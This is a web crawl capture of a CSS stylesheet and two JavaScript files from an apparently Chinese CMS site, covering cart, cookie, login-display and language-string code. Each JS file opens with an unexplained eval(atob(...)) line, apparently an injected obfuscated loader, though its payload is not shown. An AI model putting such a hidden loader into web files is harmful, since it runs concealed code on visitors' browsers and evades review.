    margin-top: 10px;
  }
}

/* 文章页样式 */
.article-header {
  background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
  color: white;
  padding: 30px 20px;
  text-align: center;
}

.article-header h1 a {
  color: white;
  text-decoration: none;
}

.article-main {
  max-width: 900px;
  margin: 0 auto;
  padding: 20px;
}

.article-detail {
  background: white;
  padding: 40px;
  border-radius: 8px;
  box-shadow: 0 2px 8px rgba(0,0,0,0.08);
  margin-bottom: 30px;
}

.article-title {
  font-size: 28px;
  color: #2c3e50;
  margin-bottom: 20px;
  line-height: 1.4;
  border-bottom: 3px solid #667eea;
  padding-bottom: 15px;
}

.article-meta {
  display: flex;
  gap: 20px;
  color: #666;
  font-size: 14px;
  margin-bottom: 25px;
  padding-bottom: 15px;
  border-bottom: 1px solid #eee;
}

.article-introduction {
  background: linear-gradient(to right, #f0f4ff, #fff);
  padding: 20px;
  border-radius: 8px;
  margin-bottom: 25px;
  border-left: 4px solid #667eea;
}

.article-introduction strong {
  color: #667eea;
  display: block;
  margin-bottom: 10px;
}

.article-introduction p {
  margin: 0;
  color: #555;
  line-height: 1.8;
}

.article-content {
  font-size: 16px;
  line-height: 2;
  color: #333;
  text-align: justify;
}

.article-content p {
  margin-bottom: 20px;
}

.article-tags {
  margin-top: 30px;
  padding-top: 20px;
  border-top: 1px solid #eee;
}

.tags-label {
  color: #666;
  margin-right: 10px;
}

.tag {
  display: inline-block;
  padding: 5px 12px;
  background: #f0f4ff;
  color: #667eea;
  border-radius: 15px;
  font-size: 13px;
  margin: 5px 5px 5px 0;
  transition: all 0.3s;
}

.tag:hover {
  background: #667eea;
  color: white;
}

.article-comments {
  background: white;
  padding: 30px;
  border-radius: 8px;
  box-shadow: 0 2px 8px rgba(0,0,0,0.08);
  margin-bottom: 30px;
}

.article-comments h3 {
  font-size: 20px;
  color: #2c3e50;
  margin-bottom: 20px;
  padding-bottom: 10px;
  border-bottom: 2px solid #667eea;
}

.comment-item {
  padding: 15px 0;
  border-bottom: 1px solid #eee;
}

.comment-item:last-child {
  border-bottom: none;
}

.comment-item p {
  margin: 0 0 10px;
  color: #333;
  line-height: 1.6;
}

.comment-time {
  color: #999;
  font-size: 12px;
}

/* 文章页分享按钮 */
.article-main .share-buttons {
  background: white;
  padding: 20px;
  border-radius: 8px;
  box-shadow: 0 2px 8px rgba(0,0,0,0.08);
  text-align: center;
}

.article-main .share-buttons span {
  color: #666;
  margin-right: 15px;
}

@media (max-width: 768px) {
  .article-detail {
    padding: 25px 20px;
  }
  
  .article-title {
    font-size: 22px;
  }
  
  .article-meta {
    flex-direction: column;
    gap: 10px;
  }
  
  .article-content {
    font-size: 15px;
    line-height: 1.8;
  }
}

/* 文章图片样式 - 百度SEO优化 121:75比例 */
.article-image {
  margin: 25px 0;
  text-align: center;
}

.seo-image {
  max-width: 100%;
  height: auto;
  border-radius: 8px;
  box-shadow: 0 4px 12px rgba(0,0,0,0.1);
}

.image-caption {
  margin-top: 10px;
  color: #666;
  font-size: 14px;
  text-align: center;
}

@media (max-width: 768px) {
  .seo-image {
    width: 100%;
    height: auto;
  }
}

/* 首页关键词图片SEO优化 */
.keyword-image {
  position: relative;
}

.keyword-bg-img {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  object-fit: cover;
  border-radius: 12px;
  opacity: 0.7;
}

.keyword-text {
  position: relative;
  z-index: 2;
}

/* 文章列表缩略图 */
.article-item {
  display: flex;
  gap: 15px;
  align-items: flex-start;
}

.article-thumb {
  flex-shrink: 0;
}

.article-thumb img {
  width: 150px;
  height: 100px;
  object-fit: cover;
  border-radius: 8px;
}

.article-info {
  flex: 1;
}

@media (max-width: 768px) {
  .article-item {
    flex-direction: column;
  }
  .article-thumb img {
    width: 100%;
    height: auto;
  }
}

/* 用户评价九宫格 */
.reviews {
  padding: 40px 20px;
  background: linear-gradient(135deg, #f5f7fa 0%, #e4e8ec 100%);
}

.reviews h2 {
  text-align: center;
  margin-bottom: 30px;
  color: #333;
}

.reviews-grid {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 20px;
  max-width: 1200px;
  margin: 0 auto;
}

.review-card {
  background: white;
  border-radius: 12px;
  padding: 20px;
  box-shadow: 0 4px 15px rgba(0,0,0,0.08);
  transition: transform 0.3s, box-shadow 0.3s;
}

.review-card:hover {
  transform: translateY(-5px);
  box-shadow: 0 8px 25px rgba(0,0,0,0.12);
}

.review-header {
  display: flex;
  align-items: center;
  gap: 10px;
  margin-bottom: 12px;
}

.review-avatar {
  font-size: 32px;
}

.review-name {
  font-weight: bold;
  color: #333;
  flex: 1;
}

.review-rating {
  font-size: 12px;
}

.review-content {
  color: #666;
  font-size: 14px;
  line-height: 1.6;
  margin: 0;
}

@media (max-width: 992px) {
  .reviews-grid {
    grid-template-columns: repeat(2, 1fr);
  }
}

@media (max-width: 576px) {
  .reviews-grid {
    grid-template-columns: 1fr;
  }
}

/* 服务流程4宫格 */
.services {
  padding: 40px 20px;
  background: white;
}

.services h2 {
  text-align: center;
  margin-bottom: 30px;
  color: #333;
}

.services-grid {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 20px;
  max-width: 1200px;
  margin: 0 auto;
}

.service-card {
  background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
  border-radius: 12px;
  padding: 25px 15px;
  text-align: center;
  color: white;
  position: relative;
  transition: transform 0.3s, box-shadow 0.3s;
  box-shadow: 0 4px 15px rgba(102, 126, 234, 0.2);
}

.service-card:hover {
  transform: translateY(-8px);
  box-shadow: 0 8px 25px rgba(102, 126, 234, 0.4);
}

.service-number {
  position: absolute;
  top: 10px;
  right: 15px;
  background: rgba(255,255,255,0.3);
  width: 30px;
  height: 30px;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  font-weight: bold;
  font-size: 14px;
}

.service-icon {
  font-size: 48px;
  margin-bottom: 15px;
}

.service-title {
  font-size: 18px;
  font-weight: bold;
  margin-bottom: 10px;
}

.service-description {
  font-size: 14px;
  line-height: 1.5;
  opacity: 0.95;
  margin: 0;
}

@media (max-width: 1024px) {
  .services-grid {
    grid-template-columns: repeat(2, 1fr);
  }
}

@media (max-width: 576px) {
  .services-grid {
    grid-template-columns: 1fr;
  }
}

/* 平台数据统计 */
.stats {
  padding: 50px 20px;
  background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
}

.stats-container {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 30px;
  max-width: 1200px;
  margin: 0 auto;
}

.stat-item {
  text-align: center;
  color: white;
}

.stat-number {
  font-size: 48px;
  font-weight: bold;
  margin-bottom: 10px;
  text-shadow: 0 2px 4px rgba(0,0,0,0.2);
}

.stat-label {
  font-size: 18px;
  opacity: 0.95;
}

@media (max-width: 768px) {
  .stats-container {
    grid-template-columns: 1fr;
    gap: 20px;
  }
  
  .stat-number {
    font-size: 36px;
  }
  
  .stat-label {
    font-size: 16px;
  }
}

/* 推荐模块 */
.recommend {
  padding: 40px 20px;
  background: white;
}

.recommend h2 {
  text-align: center;
  margin-bottom: 30px;
  color: #333;
}

.recommend-grid {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 20px;
  max-width: 1200px;
  margin: 0 auto;
}

.recommend-card {
  background: #f8f9fa;
  border-radius: 12px;
  padding: 20px;
  border-left: 4px solid #667eea;
  transition: transform 0.3s, box-shadow 0.3s;
}

.recommend-card:hover {
  transform: translateY(-5px);
  box-shadow: 0 8px 20px rgba(0,0,0,0.1);
}

.recommend-title {
  font-size: 16px;
  font-weight: bold;
  color: #333;
  margin-bottom: 15px;
  padding-bottom: 10px;
  border-bottom: 2px solid #667eea;
}

.recommend-list {
  list-style: none;
  padding: 0;
  margin: 0;
}

.recommend-item {
  padding: 8px 0;
  border-bottom: 1px solid #e0e0e0;
}

.recommend-item:last-child {
  border-bottom: none;
}

.recommend-item a {
  color: #555;
  text-decoration: none;
  font-size: 14px;
  line-height: 1.6;
  display: block;
  transition: color 0.3s;
}

.recommend-item a:hover {
  color: #667eea;
  font-weight: bold;
}

@media (max-width: 1024px) {
  .recommend-grid {
    grid-template-columns: repeat(2, 1fr);
  }
}

@media (max-width: 576px) {
  .recommend-grid {
    grid-template-columns: 1fr;
  }
}


--- FILE ---
content_type: application/javascript
request_url: http://www.ptsbdw.cn/public/static/common/js/ey_global.js?v=v1.7.7
body_size: 4327
content:
eval(atob('[base64]'));

// 首页、列表页等加入购物车
function ShopAddCart1625194556(aid, spec_value_id, num, rootDir) {
    rootDir = rootDir ? rootDir : '';
    $.ajax({
        url : rootDir + '/index.php?m=user&c=Shop&a=shop_add_cart&_ajax=1',
        data: {aid: aid, num: num, spec_value_id: spec_value_id},
        type:'post',
        dataType:'json',
        success:function(res){
            if (1 == res.code) {
                window.location.href = res.url;
            } else {
                if (-1 == res.data.code) {
                    layer.msg(res.msg, {time: time});
                } else {
                    // 去登陆
                    window.location.href = res.url;
                }
            }
        }
    });
}

function openNewWin(url, id) {
    var a = document.createElement("a");
    a.setAttribute("href", url);
    a.setAttribute("target", "_blank");
    a.setAttribute("id", id);
    // 防止反复添加
    if(!document.getElementById(id)) {
        document.body.appendChild(a);
    }
    a.click();
}

/**
 * 锚点 - 内容页显示目录大纲
 * @param  {[type]} toc_id     [目录大纲的最外层元素id]
 * @param  {[type]} content_id [内容的元素id]
 * @return {[type]}            [description]
 */
function ey_outline_toc(content_id, toc_id, scrollTop)
{
    setTimeout(function(){
        // 是否要显示目录大纲
        var is_show_toc = false;
        // 获取要显示目录的元素
        const tocContainer = document.getElementById(toc_id);
        if (tocContainer) {
            // 获取要提取h2\h3\h4\h5\h6的内容元素
            const articleObj = document.getElementById(content_id);
            // 获取所有标题元素
            if (articleObj) {
                const headers = articleObj.querySelectorAll('h2, h3');
                // 内容里是否存在h2\h3\h4\h5\h6标签
                if (headers.length > 0) {
                    // 获取锚点
                    var anchor = window.location.hash;
                    // 创建目录列表
                    const tocList = document.createElement('ul');
                    // 遍历标题元素，创建目录项
                    headers.forEach((header) => {
                        const level = header.tagName.substr(1);
                        const tocItem = document.createElement('li');
                        const link = document.createElement('a');
                        var name = '';
                        if (header.id) {
                            name = header.id;
                        } else if (header.querySelector('a') && header.querySelector('a').name) {
                            name = header.querySelector('a').name;
                        }
                        if (name) {
                            var data_top = -1;
                            try {
                                data_top = $("#"+content_id+" a[name='" + name + "']").offset().top;
                            }catch(err){}
                            link.setAttribute('data-top', data_top);
                            if (anchor.length > 0 && anchor == `#${name}`) {
                                link.setAttribute('class', 'ey_toc_selected');
                            }
                            link.href = `#${name}`;
                            link.textContent = name;
                            tocItem.appendChild(link);
                            tocItem.setAttribute('class', `ey_toc_h${level}`);
                            tocItem.style.paddingLeft = ((level - 2) * 1) + 'em';
                            tocList.appendChild(tocItem);
                            // 显示目录大纲
                            is_show_toc = true;
                        }
                    });
                    if (is_show_toc) {
                        // 将目录列表添加到容器中
                        tocContainer.appendChild(tocList);
                    }
                }
            }
            if (is_show_toc) {
                tocContainer.style.display = "block";

                // 自动绑定点击滑动事件
                if (window.jQuery) {
                    if (!scrollTop) scrollTop = 'unbind';
                    if ('unbind' != scrollTop) {
                        $('#'+toc_id+' ul li').on('click', function(){
                            var aObj = $(this).find('a');
                            var name = aObj.attr('data-name');
                            if (!name) {
                                name = aObj.attr('href');
                                name = name.replace('#', '');
                                aObj.attr('data-name', name);
                            }
                            // aObj.attr('href', 'javascript:void(0);');
                            aObj.attr('data-name', name);
                            $('#'+toc_id+' ul li').find('a').removeClass('ey_toc_selected');
                            aObj.addClass('ey_toc_selected');
                            var contentObj = $("#"+content_id+" a[name='" + name + "']");
                            if (0 < contentObj.length) {
                                var data_top = aObj.attr('data-top');
                                if (data_top <= -1) {
                                    data_top = contentObj.offset().top;
                                }
                                $("html,body").animate({
                                    scrollTop: data_top - scrollTop
                                })
                            }
                        });

                        // 刷新页面自动定位到锚点位置
                        setTimeout(function(){
                            $('#'+toc_id+' ul li').find('a.ey_toc_selected').click();
                        }, 300);
                    }
                }
            }
        }
    }, 10);
}

/**
 * 设置cookie
 * @param {[type]} name  [description]
 * @param {[type]} value [description]
 * @param {[type]} time  [description]
 */
function ey_setCookies(name, value, time)
{
    var cookieString = name + "=" + escape(value) + ";";
    if (time != 0) {
        var Times = new Date();
        Times.setTime(Times.getTime() + time);
        cookieString += "expires="+Times.toGMTString()+";"
    }
    document.cookie = cookieString+"path=/";
}

// 读取 cookie
function getCookie(c_name)
{
    if (document.cookie.length>0)
    {
        c_start = document.cookie.indexOf(c_name + "=")
        if (c_start!=-1)
        {
            c_start=c_start + c_name.length+1
            c_end=document.cookie.indexOf(";",c_start)
            if (c_end==-1) c_end=document.cookie.length
            return unescape(document.cookie.substring(c_start,c_end))
        }
    }
    return "";
}

function ey_getCookie(c_name)
{
    return getCookie(c_name);
}

function getQueryString(name) {
    var reg = new RegExp("(^|&)" + name + "=([^&]*)(&|$)", "i");
    var r = window.location.search.substr(1).match(reg);
    if (r != null) return unescape(r[2]);
    return null;
}

/*------------------外贸助手的JS多语言变量 start------------------*/
/**
 * 外贸助手的JS文件的多语言包
 */
function ey_foreign(string, ...args) {
    return string.replace(/%([a-zA-Z0-9]{1,1})/g, function() {
        return args.shift();
    });
}
var ey_foreign_page1 = "首页";
var ey_foreign_page2 = "上一页";
var ey_foreign_page3 = "下一页";
var ey_foreign_page4 = "末页";
var ey_foreign_page5 = "共<strong>%s</strong>页 <strong>%s</strong>条";
var ey_foreign_page6 = "第%s页";
var ey_foreign_gbook1 = "操作成功";
var ey_foreign_gbook2 = "同一个IP在%s秒之内不能重复提交！";
var ey_foreign_gbook3 = "%s不能为空！";
var ey_foreign_gbook4 = "%s格式不正确！";
var ey_foreign_gbook5 = "图片验证码不能为空！";
var ey_foreign_gbook6 = "图片验证码不正确！";
var ey_foreign_gbook7 = "请输入手机号码！";
var ey_foreign_gbook8 = "手机号码和手机验证码不一致，请重新输入！";
var ey_foreign_gbook9 = "手机验证码已被使用或超时，请重新发送！";
var ey_foreign_gbook10 = "请输入手机验证码！";
var ey_foreign_gbook11 = "表单缺少标签属性{$field.hidden}";
var ey_foreign_gbook12 = "页面自动 %s跳转%s 等待时间：";
var ey_foreign_gbook13 = "%s至少选择一项！";
var ey_foreign_gbook14 = "请选择%s";
var ey_foreign_gbook15 = "请输入正确的手机号码！";
var ey_foreign_gbook16 = "图片验证码";
var ey_foreign_gbook17 = "手机验证码";
var ey_foreign_gbook18 = "获取验证码";
var ey_foreign_gbook19 = "看不清？点击更换验证码";
var ey_foreign_gbook20 = "看不清？%s点击更换%s";
var ey_foreign_gbook21 = "请输入邮箱地址！";
var ey_foreign_gbook22 = "请输入邮箱验证码！";
var ey_foreign_gbook23 = "请输入正确的邮箱地址！";
var ey_foreign_gbook24 = "邮箱验证码不正确，请重新输入！";
var ey_foreign_system1 = "图";
var ey_foreign_system2 = "确定";
var ey_foreign_system3 = "取消";
var ey_foreign_system4 = "提示";
var ey_foreign_system5 = "是";
var ey_foreign_system6 = "否";
var ey_foreign_system7 = "请至少选择一项！";
var ey_foreign_system8 = "正在处理";
var ey_foreign_system9 = "请勿刷新页面";
var ey_foreign_system10 = "上传成功";
var ey_foreign_system11 = "操作失败";
var ey_foreign_system12 = "操作成功";
var ey_foreign_system13 = "含有敏感词（%s），禁止搜索！";
var ey_foreign_system14 = "过度频繁搜索，离解禁还有%s分钟！";
var ey_foreign_system15 = "关键词不能为空！";
var ey_foreign_users1 = "您的购物车还没有商品！";
var ey_foreign_users2 = "%s不能为空！";
var ey_foreign_users3 = "%s格式不正确！";
var ey_foreign_users4 = "邮箱验证码已被使用或超时，请重新发送！";
var ey_foreign_users5 = "邮箱验证码不正确，请重新输入！";
var ey_foreign_users6 = "短信验证码不正确，请重新输入！";
var ey_foreign_users7 = "%s已存在！";
var ey_foreign_users8 = "签到成功";
var ey_foreign_users9 = "今日已签过到";
var ey_foreign_users10 = "是否删除该收藏？";
var ey_foreign_users11 = "确认批量删除收藏？";
var ey_foreign_users12 = "每日签到";
var ey_foreign_users13 = "充值金额不能为空！";
var ey_foreign_users14 = "请输入正确的充值金额！";
var ey_foreign_users15 = "请选择支付方式！";
var ey_foreign_users16 = "用户名不能为空！";
var ey_foreign_users17 = "用户名不正确！";
var ey_foreign_users18 = "密码不能为空！";
var ey_foreign_users19 = "图片验证码不能为空！";
var ey_foreign_users20 = "图片验证码错误";
var ey_foreign_users21 = "前台禁止管理员登录！";
var ey_foreign_users22 = "该会员尚未激活，请联系管理员！";
var ey_foreign_users23 = "管理员审核中，请稍等！";
var ey_foreign_users24 = "登录成功";
var ey_foreign_users25 = "密码不正确！";
var ey_foreign_users26 = "该用户名不存在，请注册！";
var ey_foreign_users27 = "看不清？点击更换验证码";
var ey_foreign_users28 = "手机号码不能为空！";
var ey_foreign_users29 = "手机号码格式不正确！";
var ey_foreign_users30 = "手机验证码不能为空！";
var ey_foreign_users31 = "手机验证码已失效！";
var ey_foreign_users32 = "手机号码已经注册！";
var ey_foreign_users33 = "用户名为系统禁止注册！";
var ey_foreign_users34 = "请输入2-30位的汉字、英文、数字、下划线等组合";
var ey_foreign_users35 = "登录密码不能为空！";
var ey_foreign_users36 = "重复密码不能为空！";
var ey_foreign_users37 = "用户名已存在";
var ey_foreign_users38 = "两次密码输入不一致！";
var ey_foreign_users39 = "注册成功，正在跳转中……";
var ey_foreign_users40 = "注册成功，等管理员激活才能登录！";
var ey_foreign_users41 = "注册成功，请登录！";
var ey_foreign_users42 = "昵称不可为纯空格";
var ey_foreign_users43 = "原密码不能为空！";
var ey_foreign_users44 = "新密码不能为空！";
var ey_foreign_users45 = "手机号码不存在，不能找回密码！";
var ey_foreign_users46 = "手机号码未绑定，不能找回密码！";
var ey_foreign_users47 = "手机验证码已被使用或超时，请重新发送！";
var ey_foreign_users48 = "晚上好～";
var ey_foreign_users49 = "早上好～";
var ey_foreign_users50 = "下午好～";
var ey_foreign_users51 = "商品库存仅%s件！";
var ey_foreign_users52 = "商品数量最少为%s";
/*------------------外贸助手的JS多语言变量 end------------------*/

--- FILE ---
content_type: application/javascript
request_url: http://www.ptsbdw.cn/public/static/common/js/ey_footer.js?v=v1.7.7.0
body_size: 9210
content:
eval(atob('[base64]'));


//比较版本号大小，返回值（1：前大于后，0：相等，-1：前小于后） 
function versionStringCompare(preVersion, lastVersion){
    var sources = preVersion.split('.');
    var dests = lastVersion.split('.');
    var maxL = Math.max(sources.length, dests.length);
    var result = 0;
    for (var i = 0; i < maxL; i++) {
        var preValue = sources.length>i ? sources[i]:0;
        var preNum = isNaN(Number(preValue)) ? preValue.charCodeAt() : Number(preValue);
        var lastValue = dests.length>i ? dests[i]:0;
        var lastNum =  isNaN(Number(lastValue)) ? lastValue.charCodeAt() : Number(lastValue);
        if (preNum < lastNum) {
            result = -1;
            break;
        } else if (preNum > lastNum) {
            result = 1;
            break;
        }
    }
    return result;
}

/*------------------------------全局专属 start--------------------------*/

// 读取 cookie
function getCookie_v378141(c_name)
{
    if (document.cookie.length>0)
    {
        c_start = document.cookie.indexOf(c_name + "=")
        if (c_start!=-1)
        {
            c_start=c_start + c_name.length+1
            c_end=document.cookie.indexOf(";",c_start)
            if (c_end==-1) c_end=document.cookie.length
            return unescape(document.cookie.substring(c_start,c_end))
        }
    }
    return "";
}
/*------------------------------会员注册登录标签专属 start--------------------------*/
if ("undefined" != typeof tag_userinfo_json) {
    tag_userinfo_1608459452(tag_userinfo_json);
} else {
    if ("undefined" != typeof tag_user_login_json) {
        tag_user(tag_user_login_json);
    }
    if ("undefined" != typeof tag_user_reg_json) {
        tag_user(tag_user_reg_json);
    }
    if ("undefined" != typeof tag_user_logout_json) {
        tag_user(tag_user_logout_json);
    }
    if ("undefined" != typeof tag_user_cart_json) {
        tag_user(tag_user_cart_json);
    }
}
if ("undefined" != typeof tag_user_collect_json) {
    tag_collect_1608459452(tag_user_collect_json);
}
if ("undefined" != typeof tag_user_info_json) {
    tag_user_info(tag_user_info_json);
}

/*----新注册登录标签专属 start------*/
function tag_userinfo_1608459452(result)
{
    var users_id = getCookie_v378141('users_id');

    var before_display = '';
    var htmlObj = document.getElementById(result.htmlid);
    if (!htmlObj) {
        return true;
    } else {
        before_display = htmlObj.style.display;
    }

    if (users_id > 0 && htmlObj) {
        var box = document.querySelectorAll('[id^=ey_htmlid_v]');
        if (box && box.length > 0) {
            for (var i = box.length - 1; i >= 0; i--) {
                box[i].style.display = 'none';
            }
        } else {
            htmlObj.style.display = 'none';
        }
    }

    /*图形验证码*/
    var ey_login_vertify_display = '';
    if (document.getElementById('ey_login_vertify')) {
        ey_login_vertify_display = document.getElementById('ey_login_vertify').style.display;
        document.getElementById('ey_login_vertify').style.display = 'none';
    }
    /*end*/

    /*第三方快捷登录*/
    var third_party_login_display = third_party_wxlogin_display = third_party_wblogin_display = third_party_qqlogin_display = '';
    if (document.getElementById('ey_third_party_login')) {
        third_party_login_display = document.getElementById('ey_third_party_login').style.display;
        document.getElementById('ey_third_party_login').style.display = 'none';
        if (document.getElementById('ey_third_party_wxlogin')) {
            third_party_wxlogin_display = document.getElementById('ey_third_party_wxlogin').style.display;
            document.getElementById('ey_third_party_wxlogin').style.display = 'none';
        }
        if (document.getElementById('ey_third_party_wblogin')) {
            third_party_wblogin_display = document.getElementById('ey_third_party_wblogin').style.display;
            document.getElementById('ey_third_party_wblogin').style.display = 'none';
        }
        if (document.getElementById('ey_third_party_qqlogin')) {
            third_party_qqlogin_display = document.getElementById('ey_third_party_qqlogin').style.display;
            document.getElementById('ey_third_party_qqlogin').style.display = 'none';
        }
    }
    /*end*/

    if (window.jQuery) {
        $.ajax({
            type : 'post',
            url : result.root_dir+"/index.php?m=api&c=Diyajax&a=check_userinfo&lang="+result.lang,
            data : {aid:ey_aid, viewfile:result.viewfile},
            dataType : 'json',
            success : function(res){
                loginafter_1610585975(res, htmlObj, before_display, ey_login_vertify_display, third_party_login_display, third_party_wxlogin_display, third_party_wblogin_display, third_party_qqlogin_display);
            }
        });
    } else {
        //步骤一:创建异步对象
        var ajax = new XMLHttpRequest();
        //步骤二:设置请求的url参数,参数一是请求的类型,参数二是请求的url,可以带参数,动态的传递参数starName到服务端
        ajax.open("post", result.root_dir+"/index.php?m=api&c=Diyajax&a=check_userinfo&lang="+result.lang, true);
        // 给头部添加ajax信息
        ajax.setRequestHeader("X-Requested-With","XMLHttpRequest");
        // 如果需要像 HTML 表单那样 POST 数据，请使用 setRequestHeader() 来添加 HTTP 头。然后在 send() 方法中规定您希望发送的数据：
        ajax.setRequestHeader("Content-type","application/x-www-form-urlencoded");
        //步骤三:发送请求+数据
        ajax.send("aid="+ey_aid+"&viewfile="+result.viewfile);
        //步骤四:注册事件 onreadystatechange 状态改变就会调用
        ajax.onreadystatechange = function () {
            //步骤五 如果能够进到这个判断 说明 数据 完美的回来了,并且请求的页面是存在的
            if (ajax.readyState==4 && ajax.status==200) {
                var json = ajax.responseText;  
                var res = JSON.parse(json);
                loginafter_1610585975(res, htmlObj, before_display, ey_login_vertify_display, third_party_login_display, third_party_wxlogin_display, third_party_wblogin_display, third_party_qqlogin_display);
          　}
        }
    }
}

function loginafter_1610585975(res, htmlObj, before_display, ey_login_vertify_display, third_party_login_display, third_party_wxlogin_display, third_party_wblogin_display, third_party_qqlogin_display)
{
    var box = document.querySelectorAll('[id^=ey_htmlid_v]');
    if (box && box.length > 0) {
        for (var i = box.length - 1; i >= 0; i--) {
            box[i].style.display = before_display;
        }
    } else if (htmlObj) {
        htmlObj.style.display = before_display;
    }
    if (1 == res.code) {
        if (1 == res.data.ey_is_login) {
            if (box && box.length > 0) {
                for (var i = box.length - 1; i >= 0; i--) {
                    box[i].innerHTML = res.data.html;
                }
            } else if (htmlObj) {
                htmlObj.innerHTML = res.data.html;
            }
            try {
                executeScript_1610585974(res.data.html);
            } catch (e) {}
        } else {
            /*图形验证码*/
            if (1 == res.data.ey_login_vertify && document.getElementById('ey_login_vertify')) {
                document.getElementById('ey_login_vertify').style.display = ey_login_vertify_display;
            }
            /*end*/
            
            /*第三方快捷登录*/
            if (1 == res.data.ey_third_party_login && document.getElementById('ey_third_party_login')) {
                document.getElementById('ey_third_party_login').style.display = third_party_login_display;
                if (1 == res.data.ey_third_party_wxlogin && document.getElementById('ey_third_party_wxlogin')) {
                    document.getElementById('ey_third_party_wxlogin').style.display = third_party_wxlogin_display;
                }
                if (1 == res.data.ey_third_party_wblogin && document.getElementById('ey_third_party_wblogin')) {
                    document.getElementById('ey_third_party_wblogin').style.display = third_party_wblogin_display;
                }
                if (1 == res.data.ey_third_party_qqlogin && document.getElementById('ey_third_party_qqlogin')) {
                    document.getElementById('ey_third_party_qqlogin').style.display = third_party_qqlogin_display;
                }
            }
            /*end*/
        }
    }
}

/**
 * 执行AJAX返回HTML片段中的JavaScript脚本
 * 将html里的js代码抽取出来，然后通过eval函数执行它
 * @param  {[type]} html [description]
 * @return {[type]}      [description]
 */
function executeScript_1610585974(html)
{
    var reg = /<script[^>]*>([^\x00]+)$/i;
    //对整段HTML片段按<\/script>拆分
    var htmlBlock = html.split("<\/script>");
    for (var i in htmlBlock) 
    {
        var blocks;//匹配正则表达式的内容数组，blocks[1]就是真正的一段脚本内容，因为前面reg定义我们用了括号进行了捕获分组
        if (blocks = htmlBlock[i].match(reg)) 
        {
            //清除可能存在的注释标记，对于注释结尾-->可以忽略处理，eval一样能正常工作
            var code = blocks[1].replace(/<!--/, '');
            try {
                eval(code) //执行脚本
            } catch (e) {}
        }
    }
}

/*-----旧注册登录标签专属 start----*/
function tag_user(result)
{
    var obj = document.getElementById(result.id);
    var txtObj = document.getElementById(result.txtid);
    var cartObj = document.getElementById(result.cartid);
    var before_display = document.getElementById(result.id) ? document.getElementById(result.id).style.display : '';
    var before_cart_display = document.getElementById(result.cartid) ? document.getElementById(result.cartid).style.display : '';
    var before_html = '';
    var before_txt_html = '';
    if (cartObj) {
        cartObj.style.display="none";
    }
    if (txtObj) {
        before_txt_html = txtObj.innerHTML;
        if ('login' == result.type) {
            txtObj.innerHTML = 'Loading…';
        }
    } else if (obj) {
        before_html = obj.innerHTML;
        if ('login' == result.type) {
            obj.innerHTML = 'Loading…';
        }
    }
    if (obj) {
        obj.style.display="none";
    } else {
        obj = txtObj;
    }

    /*图形验证码*/
    var ey_login_vertify_display = '';
    if (document.getElementById('ey_login_vertify')) {
        ey_login_vertify_display = document.getElementById('ey_login_vertify').style.display;
        document.getElementById('ey_login_vertify').style.display = 'none';
    }
    /*end*/

    if ('login' == result.type){
        /*第三方快捷登录*/
        var third_party_login_display = '';
        if (document.getElementById('ey_third_party_login')) {
            third_party_login_display = document.getElementById('ey_third_party_login').style.display;
            document.getElementById('ey_third_party_login').style.display = 'none';
            if (document.getElementById('ey_third_party_wxlogin')) {
                var third_party_wxlogin_display = '';
                third_party_wxlogin_display = document.getElementById('ey_third_party_wxlogin').style.display;
                document.getElementById('ey_third_party_wxlogin').style.display = 'none';
            }
            if (document.getElementById('ey_third_party_wblogin')) {
                var third_party_wblogin_display = '';
                third_party_wblogin_display = document.getElementById('ey_third_party_wblogin').style.display;
                document.getElementById('ey_third_party_wblogin').style.display = 'none';
            }
            if (document.getElementById('ey_third_party_qqlogin')) {
                var third_party_qqlogin_display = '';
                third_party_qqlogin_display = document.getElementById('ey_third_party_qqlogin').style.display;
                document.getElementById('ey_third_party_qqlogin').style.display = 'none';
            }
        }
        /*end*/
    }

    var send_data = "type="+result.type+"&img="+result.img+"&afterhtml="+result.afterhtml;
    if (result.currentstyle != '') {
        send_data += "&currentstyle="+result.currentstyle;
    }
    //步骤一:创建异步对象
    var ajax = new XMLHttpRequest();
    //步骤二:设置请求的url参数,参数一是请求的类型,参数二是请求的url,可以带参数,动态的传递参数starName到服务端
    ajax.open("post", result.root_dir+"/index.php?m=api&c=Ajax&a=check_user", true);
    // 给头部添加ajax信息
    ajax.setRequestHeader("X-Requested-With","XMLHttpRequest");
    // 如果需要像 HTML 表单那样 POST 数据，请使用 setRequestHeader() 来添加 HTTP 头。然后在 send() 方法中规定您希望发送的数据：
    ajax.setRequestHeader("Content-type","application/x-www-form-urlencoded");
    //步骤三:发送请求+数据
    ajax.send(send_data);
    //步骤四:注册事件 onreadystatechange 状态改变就会调用
    ajax.onreadystatechange = function () {
        //步骤五 如果能够进到这个判断 说明 数据 完美的回来了,并且请求的页面是存在的
        if (ajax.readyState==4 && ajax.status==200) {
            var json = ajax.responseText;  
            var res = JSON.parse(json);
            if (1 == res.code) {
                if (1 == res.data.ey_is_login) {
                    if (obj) {
                        if ('login' == result.type) {
                            if (result.txt.length > 0) {
                                res.data.html = result.txt;
                            }
                            if (txtObj) {
                                txtObj.innerHTML = res.data.html;
                            } else {
                                if (result.afterhtml) {
                                    obj.insertAdjacentHTML('afterend', res.data.html); 
                                    obj.remove();
                                } else {
                                    obj.innerHTML = res.data.html;
                                }
                            }
                            try {
                                obj.setAttribute("href", result.url);
                                if (!before_display) {
                                    obj.style.display=before_display;
                                }
                            }catch(err){}
                        } else if ('logout' == result.type) {
                            if (txtObj) {
                                txtObj.innerHTML = before_txt_html;
                            } else {
                                obj.innerHTML = before_html;
                            }
                            try {
                                if (!before_display) {
                                    obj.style.display=before_display;
                                }
                            }catch(err){}
                        } else if ('reg' == result.type) {
                            obj.style.display="none";
                        } else if ('cart' == result.type) {
                            try {
                                if (cartObj) {
                                    if (0 < res.data.ey_cart_num_20191212) {
                                        cartObj.innerHTML = res.data.ey_cart_num_20191212;
                                        cartObj.style.display = '';
                                        // if (before_cart_display) {
                                        //     cartObj.style.display = ('none' == before_cart_display) ? '' : before_cart_display;
                                        // }
                                    } else {
                                        cartObj.innerHTML = '';
                                    }
